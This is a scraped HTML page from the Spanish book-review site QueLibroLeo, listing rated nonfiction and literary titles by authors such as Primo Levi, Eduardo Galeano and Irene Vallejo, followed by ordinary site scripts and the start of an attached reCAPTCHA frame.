											<a href="https://quelibroleo.com/si-esto-es-un-hombre"><span>SI ESTO ES UN HOMBRE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/levi-primo">LEVI, PRIMO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-noche-en-que-frankenstein-leyo-el-quijote">
																	<img src="https://quelibroleo.com/images/libros/libro_1347956292.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 279 votos"
							     							     
							     data-id="110262"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-noche-en-que-frankenstein-leyo-el-quijote#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			52 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-noche-en-que-frankenstein-leyo-el-quijote"><span>LA NOCHE EN QUE FRAN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ebano-1">
																	<img src="https://quelibroleo.com/images/libros/libro_1360467016.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.18"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 171 votos"
							     							     
							     data-id="11779"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/ebano-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			15 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/ebano-1"><span>ÉBANO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/kapuscinski-ryszard">KAPUSCINSKI, RYSZARD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-venas-abiertas-de-america-latina">
																	<img src="https://quelibroleo.com/images/libros/libro_1240218959.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.16"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 164 votos"
							     							     
							     data-id="15394"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-venas-abiertas-de-america-latina#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-venas-abiertas-de-america-latina"><span>LAS VENAS ABIERTAS D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/galeano-eduardo">GALEANO, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-infinito-en-un-junco-la-invencion-de-los-libros-del-mundo-antiguo">
																	<img src="https://quelibroleo.com/images/libros/libro-1568632589.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.16"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 157 votos"
							     							     
							     data-id="285401"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-infinito-en-un-junco-la-invencion-de-los-libros-del-mundo-antiguo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			36 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-infinito-en-un-junco-la-invencion-de-los-libros-del-mundo-antiguo"><span>EL INFINITO EN UN JU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vallejo-irene">VALLEJO, IRENE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/voces-de-chernobil-cronica-del-futuro">
																	<img src="https://quelibroleo.com/images/libros/libro_1444292678.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 132 votos"
							     							     
							     data-id="130397"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/voces-de-chernobil-cronica-del-futuro#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			27 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/voces-de-chernobil-cronica-del-futuro"><span>VOCES DE CHERNÓBIL....</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/alexievich-svetlana">ALEXIEVICH, SVETLANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dejame-que-te-cuente">
																	<img src="https://quelibroleo.com/images/libros/9788489662728.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 285 votos"
							     							     
							     data-id="484"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/dejame-que-te-cuente#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/dejame-que-te-cuente"><span>DÉJAME QUE TE CUENTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/bucay-jorge">BUCAY, JORGE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-anticristo-maldicion-sobre-el-cristianismo">
																	<img src="https://quelibroleo.com/images/libros/libro_1316511597.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.51"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 137 votos"
							     							     
							     data-id="8382"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-anticristo-maldicion-sobre-el-cristianismo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-anticristo-maldicion-sobre-el-cristianismo"><span>EL ANTICRISTO. Maldi...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/nietzsche-friedrich">NIETZSCHE, FRIEDRICH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/historia-del-tiempo-del-big-bang-a-los-agujeros-negros">
																	<img src="https://quelibroleo.com/images/libros/libro-1587383673.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.87"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 104 votos"
							     							     
							     data-id="17579"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/historia-del-tiempo-del-big-bang-a-los-agujeros-negros#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/historia-del-tiempo-del-big-bang-a-los-agujeros-negros"><span>HISTORIA DEL TIEMPO....</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hawking-stephen-w">HAWKING, STEPHEN W.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/historia-universal-de-la-infamia">
																	<img src="https://quelibroleo.com/images/libros/9788423336722.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.77"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 110 votos"
							     							     
							     data-id="11418"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/historia-universal-de-la-infamia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/historia-universal-de-la-infamia"><span>HISTORIA UNIVERSAL D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/borges-jorge-luis">BORGES, JORGE LUIS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/todos-deberiamos-ser-feministas">
																	<img src="https://quelibroleo.com/images/libros/libro-1500242228.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.28"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 79 votos"
							     							     
							     data-id="138161"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/todos-deberiamos-ser-feministas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/todos-deberiamos-ser-feministas"><span>TODOS DEBERÍAMOS SER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ngozi-adichie-chimamanda">NGOZI ADICHIE, CHIMA...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/homo-deus-breve-historia-del-manana">
																	<img src="https://quelibroleo.com/images/libros/libro-1496150843.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 97 votos"
							     							     
							     data-id="137575"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/homo-deus-breve-historia-del-manana#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			15 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/homo-deus-breve-historia-del-manana"><span>HOMO DEUS: Breve his...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/harari-yuval-noah">HARARI, YUVAL NOAH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-miedo-a-la-libertad">
																	<img src="https://quelibroleo.com/images/libros/libro-1519902550.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 104 votos"
							     							     
							     data-id="1373"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-miedo-a-la-libertad#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-miedo-a-la-libertad"><span>EL MIEDO A LA LIBERT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/fromm-erich">FROMM, ERICH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-mito-de-sisifo">
																	<img src="https://quelibroleo.com/images/libros/libro-1750326685.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.84"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 87 votos"
							     							     
							     data-id="587"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-mito-de-sisifo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-mito-de-sisifo"><span>EL MITO DE SÍSIFO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/camus-albert">CAMUS, ALBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-primera-guerra-mundial-contada-para-escepticos">
																	<img src="https://quelibroleo.com/images/libros/libro_1392723745.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.30"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 63 votos"
							     							     
							     data-id="121321"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-primera-guerra-mundial-contada-para-escepticos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-primera-guerra-mundial-contada-para-escepticos"><span>LA PRIMERA GUERRA MU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/eslava-galan-juan">ESLAVA GALÁN, JUAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/etica-para-amador">
																	<img src="https://quelibroleo.com/images/libros/libro_1311780992.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,2 / 10 de 230 votos"
							     							     
							     data-id="11808"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/etica-para-amador#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			12 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/etica-para-amador"><span>ÉTICA PARA AMADOR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/savater-fernando">SAVATER, FERNANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/manifiesto-comunista">
																	<img src="https://quelibroleo.com/images/libros/libro_1325152120.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.62"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 73 votos"
							     							     
							     data-id="12852"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/manifiesto-comunista#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/manifiesto-comunista"><span>MANIFIESTO COMUNISTA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/marx-karl-y-engels-friedrich">MARX, KARL y ENGELS,...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/gomorra">
																	<img src="https://quelibroleo.com/images/libros/9788483067215.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,2 / 10 de 185 votos"
							     							     
							     data-id="3343"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/gomorra#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			24 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/gomorra"><span>GOMORRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/saviano-roberto">SAVIANO, ROBERTO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/espejos-una-historia-casi-universal">
																	<img src="https://quelibroleo.com/images/libros/libro-1508310189.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.30"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 47 votos"
							     							     
							     data-id="6231"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/espejos-una-historia-casi-universal#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/espejos-una-historia-casi-universal"><span>ESPEJOS. Una histori...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/galeano-eduardo">GALEANO, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-gen-egoista-las-bases-biologicas-de-nuestra-conducta">
																	<img src="https://quelibroleo.com/images/libros/libro_1232979769.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.74"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 62 votos"
							     							     
							     data-id="13222"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-gen-egoista-las-bases-biologicas-de-nuestra-conducta#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-gen-egoista-las-bases-biologicas-de-nuestra-conducta"><span>EL GEN EGOISTA: LAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dawkins-richard">DAWKINS, RICHARD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-hijos-de-los-dias">
																	<img src="https://quelibroleo.com/images/libros/libro_1334401879.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 46 votos"
							     							     
							     data-id="107440"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-hijos-de-los-dias#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-hijos-de-los-dias"><span>LOS HIJOS DE LOS DÍA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/galeano-eduardo">GALEANO, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-catolicismo-explicado-a-las-ovejas">
																	<img src="https://quelibroleo.com/images/libros/9788408082095.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 53 votos"
							     							     
							     data-id="13563"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-catolicismo-explicado-a-las-ovejas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-catolicismo-explicado-a-las-ovejas"><span>EL CATOLICISMO EXPLI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/eslava-galan-juan">ESLAVA GALÁN, JUAN</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/la-resistencia-de-la-loca-barroca-de-pedro-lemebel-anomia-y-militancia-corporea-en-america-latina";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=m1pjapayooup
body_size: 49659
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
